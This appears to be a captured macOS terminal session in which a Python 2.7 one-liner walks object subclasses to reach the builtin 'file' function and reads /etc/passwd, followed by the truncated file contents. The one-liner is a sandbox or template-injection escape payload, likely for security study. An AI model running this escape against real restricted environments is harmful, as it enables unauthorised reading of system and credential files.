 python2
⌥⌘2
h3rmesk1t@H3rmesk1tdeAir ~/Desktop python2
WARNING: Python 2.7 is not recommended.
This version is included in macOS for compatibility with legacy software.
Future versions of macOS will not include Python 2.7.
Instead, it is recommended that you transition to using 'python3' from within Terminal.
Python 2.7.16 (default, Sep  6 2021, 07:39:44)
[GCC Apple LLVM 12.0.5 (clang-1205.0.19.59.6) [+internal-os, ptrauth-isa=deploy on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read()
'##\n# User Database\n# \n# Note that this file is consulted directly only when the system is running\n# in single-user mode.  At other times this information
 is provided by\n# Open Directory.\n#\n# See the opendirectoryd(8) man page for additional information about\n# Open Directory.\n##\nnobody:*:-2:-2:Unprivileg
ed User:/var/empty:/usr/bin/false\nroot:*:0:0:System Administrator:/var/root:/bin/sh\ndaemon:*:1:1:System Services:/var/root:/usr/bin/false\n_uucp:*:4:4:Unix
to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico\n_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false\n_networkd:*:24:24:Network Services:/var
/networkd:/usr/bin/false\n_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false\n_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false\
n_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false\n_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false\n_ces:*:32:32:C
ertificate Enrollment Service:/var/empty:/usr/bin/false\n_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false\n_mcxalr:*:54:54:MCX AppLaunc
h:/var/empty:/usr/bin/false\n_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false\n_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false\
n_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false\n_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false\n_mdnsresponder:*:65:65:mDNSResponder
:/var/empty:/usr/bin/false\n_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false\n_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false\
n_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false\n_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false\n_svn:*:73:73:SVN Server:/var/empty:/usr/bin/fal
se\n_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false\n_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false\n_qtss:*:76:76:QuickTime Streamin
g Server:/var/empty:/usr/bin/false\n_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false\n_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
\n_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false\n_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false\n_amavisd:*:83:83:AMaViS Daemo
n:/var/virusmails:/usr/bin/false\n_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false\n_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false\
n_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false\n_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false\n_tokend:*:91:91:Token Daemon:/var/empty
:/usr/bin/false\n_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false\n_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false\n_teamsserver
:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false\n_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false\n_installer:*:96:-2:Installer:/var/empt